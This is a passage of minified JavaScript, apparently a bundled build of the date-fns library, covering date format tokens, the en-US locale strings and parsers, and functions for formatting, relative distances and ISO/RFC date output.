n.day(r,{width:"wide",context:"formatting"})}},e:function(t,e,n,r){var o=t.getUTCDay(),d=(o-r.weekStartsOn+8)%7||7;switch(e){case"e":return String(d);case"ee":return un(d,2);case"eo":return n.ordinalNumber(d,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(t,e,n,r){var o=t.getUTCDay(),d=(o-r.weekStartsOn+8)%7||7;switch(e){case"c":return String(d);case"cc":return un(d,e.length);case"co":return n.ordinalNumber(d,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(t,e,n){var r=t.getUTCDay(),o=0===r?7:r;switch(e){case"i":return String(o);case"ii":return un(o,e.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(t,e,n){var r=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(t,e,n){var r,o=t.getUTCHours();switch(r=12===o?ln:0===o?cn:o/12>=1?"pm":"am",e){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(t,e,n){var r,o=t.getUTCHours();switch(r=o>=17?vn:o>=12?hn:o>=4?fn:pn,e){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(t,e,n){if("ho"===e){var r=t.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return dn.h(t,e)},H:function(t,e,n){return"Ho"===e?n.ordinalNumber(t.getUTCHours(),{unit:"hour"}):dn.H(t,e)},K:function(t,e,n){var r=t.getUTCHours()%12;return"Ko"===e?n.ordinalNumber(r,{unit:"hour"}):un(r,e.length)},k:function(t,e,n){var r=t.getUTCHours();return 0===r&&(r=24),"ko"===e?n.ordinalNumber(r,{unit:"hour"}):un(r,e.length)},m:function(t,e,n){return"mo"===e?n.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):dn.m(t,e)},s:function(t,e,n){return"so"===e?n.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):dn.s(t,e)},S:function(t,e){return dn.S(t,e)},X:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();if(0===o)return"Z";switch(e){case"X":return bn(o);case"XXXX":case"XX":return gn(o);default:return gn(o,":")}},x:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"x":return bn(o);case"xxxx":case"xx":return gn(o);default:return gn(o,":")}},O:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"O":case"OO":case"OOO":return"GMT"+yn(o,":");default:return"GMT"+gn(o,":")}},z:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"z":case"zz":case"zzz":return"GMT"+yn(o,":");default:return"GMT"+gn(o,":")}},t:function(t,e,n,r){var o=r._originalDate||t;return un(Math.floor(o.getTime()/1e3),e.length)},T:function(t,e,n,r){return un((r._originalDate||t).getTime(),e.length)}};function yn(t,e){var n=t>0?"-":"+",r=Math.abs(t),o=Math.floor(r/60),d=r%60;if(0===d)return n+String(o);var c=e||"";return n+String(o)+c+un(d,2)}function bn(t,e){return t%60==0?(t>0?"-":"+")+un(Math.abs(t)/60,2):gn(t,e)}function gn(t,e){var n=e||"",r=t>0?"-":"+",o=Math.abs(t);return r+un(Math.floor(o/60),2)+n+un(o%60,2)}var wn=mn,On=function(pattern,t){switch(pattern){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},xn=function(pattern,t){switch(pattern){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},jn={p:xn,P:function(pattern,t){var e,n=pattern.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return On(pattern,t);switch(r){case"P":e=t.dateTime({width:"short"});break;case"PP":e=t.dateTime({width:"medium"});break;case"PPP":e=t.dateTime({width:"long"});break;default:e=t.dateTime({width:"full"})}return e.replace("{{date}}",On(r,t)).replace("{{time}}",xn(o,t))}},kn=jn,Tn=["D","DD"],Dn=["YY","YYYY"];function Mn(t){return-1!==Tn.indexOf(t)}function Sn(t){return-1!==Dn.indexOf(t)}function Cn(t,e,input){if("YYYY"===t)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===t)throw new RangeError("Use `yy` instead of `YY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===t)throw new RangeError("Use `d` instead of `D` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===t)throw new RangeError("Use `dd` instead of `DD` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var Pn={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},_n=function(t,e,n){var r,o=Pn[t];return r="string"==typeof o?o:1===e?o.one:o.other.replace("{{count}}",e.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r};function Nn(t){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.width?String(e.width):t.defaultWidth;return t.formats[n]||t.formats[t.defaultWidth]}}var En={date:Nn({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:Nn({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:Nn({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},$n={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},Rn=function(t,e,n,r){return $n[t]};function Yn(t){return function(e,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&t.formattingValues){var o=t.defaultFormattingWidth||t.defaultWidth,d=null!=n&&n.width?String(n.width):o;r=t.formattingValues[d]||t.formattingValues[o]}else{var c=t.defaultWidth,l=null!=n&&n.width?String(n.width):t.defaultWidth;r=t.values[l]||t.values[c]}return r[t.argumentCallback?t.argumentCallback(e):e]}}var Un={ordinalNumber:function(t,e){var n=Number(t),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:Yn({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:Yn({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:Yn({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:Yn({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:Yn({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function An(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,o=r&&t.matchPatterns[r]||t.matchPatterns[t.defaultMatchWidth],d=e.match(o);if(!d)return null;var c,l=d[0],f=r&&t.parsePatterns[r]||t.parsePatterns[t.defaultParseWidth],h=Array.isArray(f)?function(t,e){for(var n=0;n<t.length;n++)if(e(t[n]))return n;return}(f,(function(pattern){return pattern.test(l)})):function(object,t){for(var e in object)if(object.hasOwnProperty(e)&&t(object[e]))return e;return}(f,(function(pattern){return pattern.test(l)}));return c=t.valueCallback?t.valueCallback(h):h,{value:c=n.valueCallback?n.valueCallback(c):c,rest:e.slice(l.length)}}}var In,Hn={ordinalNumber:(In={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(t){return parseInt(t,10)}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(In.matchPattern);if(!n)return null;var r=n[0],o=t.match(In.parsePattern);if(!o)return null;var d=In.valueCallback?In.valueCallback(o[0]):o[0];return{value:d=e.valueCallback?e.valueCallback(d):d,rest:t.slice(r.length)}}),era:An({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:An({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:An({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:An({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:An({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},qn={code:"en-US",formatDistance:_n,formatLong:En,formatRelative:Rn,localize:Un,match:Hn,options:{weekStartsOn:0,firstWeekContainsDate:1}},Fn=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Wn=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Ln=/^'([^]*?)'?$/,zn=/''/g,Bn=/[a-zA-Z]/;function Qn(t,e,n){var r,o,d,c,l,f,h,v,m,y,w,O,x,j,k,T,D,M;Zt(2,arguments);var S=String(e),C=je(),P=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:C.locale)&&void 0!==r?r:qn,_=te(null!==(d=null!==(c=null!==(l=null!==(f=null==n?void 0:n.firstWeekContainsDate)&&void 0!==f?f:null==n||null===(h=n.locale)||void 0===h||null===(v=h.options)||void 0===v?void 0:v.firstWeekContainsDate)&&void 0!==l?l:C.firstWeekContainsDate)&&void 0!==c?c:null===(m=C.locale)||void 0===m||null===(y=m.options)||void 0===y?void 0:y.firstWeekContainsDate)&&void 0!==d?d:1);if(!(_>=1&&_<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var N=te(null!==(w=null!==(O=null!==(x=null!==(j=null==n?void 0:n.weekStartsOn)&&void 0!==j?j:null==n||null===(k=n.locale)||void 0===k||null===(T=k.options)||void 0===T?void 0:T.weekStartsOn)&&void 0!==x?x:C.weekStartsOn)&&void 0!==O?O:null===(D=C.locale)||void 0===D||null===(M=D.options)||void 0===M?void 0:M.weekStartsOn)&&void 0!==w?w:0);if(!(N>=0&&N<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!P.localize)throw new RangeError("locale must contain localize property");if(!P.formatLong)throw new RangeError("locale must contain formatLong property");var E=le(t);if(!Je(E))throw new RangeError("Invalid time value");var $=Va(E,Se(E)),R={firstWeekContainsDate:_,weekStartsOn:N,locale:P,_originalDate:E};return S.match(Wn).map((function(t){var e=t[0];return"p"===e||"P"===e?(0,kn[e])(t,P.formatLong):t})).join("").match(Fn).map((function(r){if("''"===r)return"'";var o=r[0];if("'"===o)return function(input){var t=input.match(Ln);if(!t)return input;return t[1].replace(zn,"'")}(r);var d=wn[o];if(d)return null!=n&&n.useAdditionalWeekYearTokens||!Sn(r)||Cn(r,e,String(t)),null!=n&&n.useAdditionalDayOfYearTokens||!Mn(r)||Cn(r,e,String(t)),d($,r,P.localize,R);if(o.match(Bn))throw new RangeError("Format string contains an unescaped latin alphabet character `"+o+"`");return r})).join("")}function Xn(t,object){if(null==t)throw new TypeError("assign requires that input parameter not be null or undefined");for(var e in object)Object.prototype.hasOwnProperty.call(object,e)&&(t[e]=object[e]);return t}function Gn(object){return Xn({},object)}var Kn=1440,Jn=2520,Vn=43200,Zn=86400;function er(t,e,n){var r,o;Zt(2,arguments);var d=je(),c=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:d.locale)&&void 0!==r?r:qn;if(!c.formatDistance)throw new RangeError("locale must contain formatDistance property");var l=Be(t,e);if(isNaN(l))throw new RangeError("Invalid time value");var f,h,v=Xn(Gn(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:l});l>0?(f=le(e),h=le(t)):(f=le(t),h=le(e));var m,y=ja(h,f),w=(Se(h)-Se(f))/1e3,O=Math.round((y-w)/60);if(O<2)return null!=n&&n.includeSeconds?y<5?c.formatDistance("lessThanXSeconds",5,v):y<10?c.formatDistance("lessThanXSeconds",10,v):y<20?c.formatDistance("lessThanXSeconds",20,v):y<40?c.formatDistance("halfAMinute",0,v):y<60?c.formatDistance("lessThanXMinutes",1,v):c.formatDistance("xMinutes",1,v):0===O?c.formatDistance("lessThanXMinutes",1,v):c.formatDistance("xMinutes",O,v);if(O<45)return c.formatDistance("xMinutes",O,v);if(O<90)return c.formatDistance("aboutXHours",1,v);if(O<Kn){var x=Math.round(O/60);return c.formatDistance("aboutXHours",x,v)}if(O<Jn)return c.formatDistance("xDays",1,v);if(O<Vn){var j=Math.round(O/Kn);return c.formatDistance("xDays",j,v)}if(O<Zn)return m=Math.round(O/Vn),c.formatDistance("aboutXMonths",m,v);if((m=Oa(h,f))<12){var k=Math.round(O/Vn);return c.formatDistance("xMonths",k,v)}var T=m%12,D=Math.floor(m/12);return T<3?c.formatDistance("aboutXYears",D,v):T<9?c.formatDistance("overXYears",D,v):c.formatDistance("almostXYears",D+1,v)}var ar=6e4,nr=1440,rr=30*nr,or=365*nr;function ir(t,e,n){var r,o,d;Zt(2,arguments);var c=je(),l=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:c.locale)&&void 0!==r?r:qn;if(!l.formatDistance)throw new RangeError("locale must contain localize.formatDistance property");var f=Be(t,e);if(isNaN(f))throw new RangeError("Invalid time value");var h,v,m=Xn(Gn(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:f});f>0?(h=le(e),v=le(t)):(h=le(t),v=le(e));var y,w=String(null!==(d=null==n?void 0:n.roundingMethod)&&void 0!==d?d:"round");if("floor"===w)y=Math.floor;else if("ceil"===w)y=Math.ceil;else{if("round"!==w)throw new RangeError("roundingMethod must be 'floor', 'ceil' or 'round'");y=Math.round}var O,x=v.getTime()-h.getTime(),j=x/ar,k=(x-(Se(v)-Se(h)))/ar,T=null==n?void 0:n.unit;if("second"===(O=T?String(T):j<1?"second":j<60?"minute":j<nr?"hour":k<rr?"day":k<or?"month":"year")){var D=y(x/1e3);return l.formatDistance("xSeconds",D,m)}if("minute"===O){var M=y(j);return l.formatDistance("xMinutes",M,m)}if("hour"===O){var S=y(j/60);return l.formatDistance("xHours",S,m)}if("day"===O){var C=y(k/nr);return l.formatDistance("xDays",C,m)}if("month"===O){var P=y(k/rr);return 12===P&&"month"!==T?l.formatDistance("xYears",1,m):l.formatDistance("xMonths",P,m)}if("year"===O){var _=y(k/or);return l.formatDistance("xYears",_,m)}throw new RangeError("unit must be 'second', 'minute', 'hour', 'day', 'month' or 'year'")}function sr(t,e){return Zt(1,arguments),er(t,Date.now(),e)}function ur(t,e){return Zt(1,arguments),ir(t,Date.now(),e)}var dr=["years","months","weeks","days","hours","minutes","seconds"];function cr(t,e){var n,r,o,d,c;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var l=je(),f=null!==(n=null!==(r=null==e?void 0:e.locale)&&void 0!==r?r:l.locale)&&void 0!==n?n:qn,h=null!==(o=null==e?void 0:e.format)&&void 0!==o?o:dr,v=null!==(d=null==e?void 0:e.zero)&&void 0!==d&&d,m=null!==(c=null==e?void 0:e.delimiter)&&void 0!==c?c:" ";return f.formatDistance?h.reduce((function(e,n){var r="x".concat(n.replace(/(^.)/,(function(t){return t.toUpperCase()}))),o=t[n];return"number"==typeof o&&(v||t[n])?e.concat(f.formatDistance(r,o)):e}),[]).join(m):""}function lr(t,e){var n,r;Zt(1,arguments);var o=le(t);if(isNaN(o.getTime()))throw new RangeError("Invalid time value");var d=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),c=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==d&&"basic"!==d)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==c&&"time"!==c&&"complete"!==c)throw new RangeError("representation must be 'date', 'time', or 'complete'");var l="",f="",h="extended"===d?"-":"",v="extended"===d?":":"";if("time"!==c){var m=un(o.getDate(),2),y=un(o.getMonth()+1,2),w=un(o.getFullYear(),4);l="".concat(w).concat(h).concat(y).concat(h).concat(m)}if("date"!==c){var O=o.getTimezoneOffset();if(0!==O){var x=Math.abs(O),j=un(Math.floor(x/60),2),k=un(x%60,2);f="".concat(O<0?"+":"-").concat(j,":").concat(k)}else f="Z";var T=""===l?"":"T",time=[un(o.getHours(),2),un(o.getMinutes(),2),un(o.getSeconds(),2)].join(v);l="".concat(l).concat(T).concat(time).concat(f)}return l}function fr(t,e){var n,r;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var o=le(t);if(!Je(o))throw new RangeError("Invalid time value");var d=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),c=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==d&&"basic"!==d)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==c&&"time"!==c&&"complete"!==c)throw new RangeError("representation must be 'date', 'time', or 'complete'");var l="",f="extended"===d?"-":"",h="extended"===d?":":"";if("time"!==c){var v=un(o.getDate(),2),m=un(o.getMonth()+1,2),y=un(o.getFullYear(),4);l="".concat(y).concat(f).concat(m).concat(f).concat(v)}if("date"!==c){var w=un(o.getHours(),2),O=un(o.getMinutes(),2),x=un(o.getSeconds(),2),j=""===l?"":" ";l="".concat(l).concat(j).concat(w).concat(h).concat(O).concat(h).concat(x)}return l}function vr(t){if(Zt(1,arguments),"object"!==Object(ce.a)(t))throw new Error("Duration must be an object");var e=t.years,n=void 0===e?0:e,r=t.months,o=void 0===r?0:r,d=t.days,c=void 0===d?0:d,l=t.hours,f=void 0===l?0:l,h=t.minutes,v=void 0===h?0:h,m=t.seconds,y=void 0===m?0:m;return"P".concat(n,"Y").concat(o,"M").concat(c,"DT").concat(f,"H").concat(v,"M").concat(y,"S")}function pr(t,e){var n;if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var r=le(t);if(!Je(r))throw new RangeError("Invalid time value");var o=Number(null!==(n=null==e?void 0:e.fractionDigits)&&void 0!==n?n:0);if(!(o>=0&&o<=3))throw new RangeError("fractionDigits must be between 0 and 3 inclusively");var d=un(r.getDate(),2),c=un(r.getMonth()+1,2),l=r.getFullYear(),f=un(r.getHours(),2),h=un(r.getMinutes(),2),v=un(r.getSeconds(),2),m="";if(o>0){var y=r.getMilliseconds();m="."+un(Math.floor(y*Math.pow(10,o-3)),o)}var w="",O=r.getTimezoneOffset();if(0!==O){var x=Math.abs(O),j=un(te(x/60),2),k=un(x%60,2);w="".concat(O<0?"+":"-").concat(j,":").concat(k)}else w="Z";return"".concat(l,"-").concat(c,"-").concat(d,"T").concat(f,":").concat(h,":").concat(v).concat(m).concat(w)}var mr=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],yr=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function gr(t){if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var e=le(t);if(!Je(e))throw new RangeError("Invalid time value");var n=mr[e.getUTCDay()],r=un(e.getUTCDate(),2),o=yr[e.getUTCMonth()],d=e.getUTCFullYear(),c=un(e.getUTCHours(),2),l=un(e.getUTCMinutes(),2),f=un(e.getUTCSeconds(),2);return"".concat(n,", ").concat(r," ").concat(o," ").concat(d," ").concat(c,":").concat(l,":").concat(f," GMT")}function wr(t,e,n){var r,o,d,c,l,f,h,v,m,y;Zt(2,arguments);var w=le(t),O=le(e),x=je(),j=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:x.locale)&&void 0!==r?r:qn,k=te(null!==(d=null!==(c=null!==(l=null!==(f=null==n?void 0:n.weekStartsOn)&&void 0!==f?f:null==n||null===(h=n.locale)||void 0===h||null===(v=h.options)||void 0===v?void 0:v.weekStartsOn)&&void 0!==l?l:x.weekStartsOn)&&void 0!==c?c:null===(m=x.locale)||void 0===m||null===(y=m.options)||void 0===y?void 0:y.weekStartsOn)&&void 0!==d?d:0);if(!j.localize)throw new RangeError("locale must contain localize property");if(!j.formatLong)throw new RangeError("locale must contain formatLong property");if(!j.formatRelative)throw new RangeError("locale must contain formatRelative property");var T,D=_e(w,O);if(isNaN(D))throw new RangeError("Invalid time value");T=D<-6?"other":D<-1?"lastWeek":D<0?"yesterday":D<1?"today":D<2?"tomorrow":D<7?"nextWeek":"other";var M=Va(w,Se(w)),S=Va(O,Se(O));return Qn(w,j.formatRelative(T,M,S,{locale:j,weekStartsOn:k}),{locale:j,weekStartsOn:k})}function Or(t){return Zt(1,arguments),le(1e3*te(t))}function xr(t){return Zt(1,arguments),le(t).getDate()}function jr(t){return Zt(1,arguments),le(t).getDay()}function kr(t){Zt(1,arguments);var e=le(t);return _e(e,Aa(e))+1}function Tr(t){Zt(1,arguments);var e=le(t),n=e.getFullYear(),r=e.getMonth(),o=new Date(0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function Dr(t){Zt(1,arguments);var e=le(t).getFullYear();return e%400==0||e%4==0&&e%100!=0}function Mr(t){Zt(1,arguments);var e=le(t);return"Invalid Date"===String(new Date(e))?NaN:Dr(e)?366:365}function Sr(t){Zt(1,arguments);var e=le(t).getFullYear();return 10*Math.floor(e/10)}function Cr(){return Xn({},je())}function Pr(t){return Zt(1,arguments),le(t).getHours()}function _r(t){Zt(1,arguments);var e=le(t).getDay();return 0===e&&(e=7),e}var Nr=6048e5;function Er(t){Zt(1,arguments);var e=le(t),n=Te(e).getTime()-Me(e).getTime();return Math.round(n/Nr)+1}var $r=6048e5;function Rr(t){Zt(1,arguments);var e=Me(t),n=Me(Ae(e,60)).valueOf()-e.valueOf();return Math.round(n/$r)}function Yr(t){return Zt(1,arguments),le(t).getMilliseconds()}function Ur(t){return Zt(1,arguments),le(t).getMinutes()}function Ar(t){return Zt(1,arguments),le(t).getMonth()}var Ir=864e5;function Hr(t,e){Zt(2,arguments);var n=t||{},r=e||{},o=le(n.start).getTime(),d=le(n.end).getTime(),c=le(r.start).getTime(),l=le(r.end).getTime();if(!(o<=d&&c<=l))throw new RangeError("Invalid interval");if(!(o<l&&c<d))return 0;var f=(l>d?d:l)-(c<o?o:c);return Math.ceil(f/Ir)}function qr(t){return Zt(1,arguments),le(t).getSeconds()}function Fr(t){return Zt(1,arguments),le(t).getTime()}function Wr(t){return Zt(1,arguments),Math.floor(Fr(t)/1e3)}function Lr(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=le(t),m=v.getFullYear(),y=je(),w=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.firstWeekContainsDate)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.firstWeekContainsDate)&&void 0!==o?o:y.firstWeekContainsDate)&&void 0!==r?r:null===(f=y.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!(w>=1&&w<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var O=new Date(0);O.setFullYear(m+1,0,w),O.setHours(0,0,0,0);var x=ke(O,e),j=new Date(0);j.setFullYear(m,0,w),j.setHours(0,0,0,0);var k=ke(j,e);return v.getTime()>=x.getTime()?m+1:v.getTime()>=k.getTime()?m:m-1}function zr(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=je(),m=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.firstWeekContainsDate)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),y=Lr(t,e),w=new Date(0);return w.setFullYear(y,0,m),w.setHours(0,0,0,0),ke(w,e)}var Br=6048e5;function Qr(t,e){Zt(1,arguments);var n=le(t),r=ke(n,e).getTime()-zr(n,e).getTime();return Math.round(r/Br)+1}function Xr(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=je(),m=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.weekStartsOn)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.weekStartsOn)&&void 0!==o?o:v.weekStartsOn)&&void 